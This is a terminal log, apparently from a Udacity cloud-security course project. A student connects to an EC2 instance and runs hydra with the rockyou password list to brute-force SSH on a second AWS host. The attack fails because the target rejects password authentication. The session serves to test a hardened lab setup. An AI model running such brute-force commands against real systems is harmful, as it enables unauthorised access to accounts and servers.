 tjoyo@R3DJ9 MINGW64 /g/Git/Udacity_Cloud/nd063-c3-design-for-security-project-starter/starter (master)
$ ssh -i udacity-key3.pem ubuntu@ec2-54-234-234-192.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed May 27 01:24:07 UTC 2020

  System load:  0.0               Processes:           94
  Usage of /:   31.0% of 7.69GB   Users logged in:     0
  Memory usage: 22%               IP address for ens5: 10.192.11.163
  Swap usage:   0%

 * MicroK8s passes 9 million downloads. Thank you to all our contributors!

     https://microk8s.io/

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

59 packages can be updated.
0 updates are security updates.


*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-163:~$ date
Wed May 27 01:25:15 UTC 2020
ubuntu@ip-10-192-11-163:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-223-154-139.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-27 01:25:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-223-154-139.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.184:22/ does not support password authentication.
ubuntu@ip-10-192-11-163:~$